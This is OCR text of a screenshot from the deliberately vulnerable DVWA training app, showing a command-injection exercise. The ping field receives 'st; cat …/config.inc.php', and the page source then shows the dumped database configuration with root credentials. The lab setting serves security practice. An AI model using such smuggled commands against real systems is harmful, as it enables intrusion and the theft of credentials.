 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Damn Vulnerable Web A
192.168.56.101/dvwa/vulnerabilities/exec/#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
st; cat /var/www/dvwa/config/config.inc.php submit
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.094 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.143 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.088 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 0.088/0.108/0.143/0.026 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
http://192.168.56.101/dvwa/vulnerabilities/exec/# - Mozilla Firefox
Damn Vulnerable Web A http://192.168.56.101/dvwa
view-source:http://192.168.56.101/dvwa/vulnerabilities/exec/#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
46 <p>Enter an IP address below:</p>
47 <form name="ping" action="#" method="post">
48 <input type="text" name="ip" size="30">
49 <input type="submit" value="submit" name="submit">
50 </form>
51
52 <pre>PING localhost (127.0.0.1) 56(84) bytes of data.
53 64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.094 ms
54 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.143 ms
55 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.088 ms
56
57 --- localhost ping statistics ---
58 3 packets transmitted, 3 received, 0% packet loss, time 2004ms
59 rtt min/avg/max/mdev = 0.088/0.108/0.143/0.026 ms
60 <?php
61
62 # If you are having problems connecting to the MySQL database and all of the variables below are correct
63 # try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.
64 # Thanks to digininja for the fix.
65
66 # Database management system to use
67
68 $DBMS = 'MySQL';
69 #$DBMS = 'PGSQL';
70
71 # Database variables
72
73 $_DVWA = array();
74 $_DVWA[ 'db_server' ] = 'localhost';
75 $_DVWA[ 'db_database' ] = 'dvwa';
76 $_DVWA[ 'db_user' ] = 'root';
77 $_DVWA[ 'db_password' ] = '';
78
79 # Only needed for PGSQL
80 $_DVWA[ 'db_port' ] = '5432';
81
82 ?>
83 </pre>
84
85 </div>
86
87 <h2>More info</h2>
88 <ul>
89 <li><a href="http://hiderefer.com/?http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution" target="_b
90 <li><a href="http://hiderefer.com/?http://www.ss64.com/bash/" target="_blank">http://www.ss64.com/bash/</a></li>
91 <li><a href="http://hiderefer.com/?http://www.ss64.com/nt/" target="_blank">http://www.ss64.com/nt/</a></li>
92 </ul>
93 </div>
94
95 <br />
96 <br />
97
98
99 </div>